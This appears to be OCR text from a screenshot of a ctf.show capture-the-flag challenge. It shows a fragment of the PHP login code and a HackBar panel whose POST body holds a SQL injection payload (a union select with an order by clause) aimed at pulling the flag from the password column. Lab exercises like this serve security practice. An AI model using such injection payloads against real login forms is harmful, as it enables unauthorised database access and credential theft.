 1e378528-b136-4660-90be-6c
不安全 1e378528-b136-4660-90be-6d8170173be6.challenge.ctf.show
2
if($row['id']){
echo $row['username'];
}
}else{
echo "The content in the password column is the flag!";
}
?>
1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1e378528-b136-4660-90be-6d8170173be6.challenge.ctf.show/
enctype
Enable application/x-www-form-urlencoded ADD HEADER
POST
Body
username=-1' or 1 union select 1,1,'c' order by 3 -- + #&password=1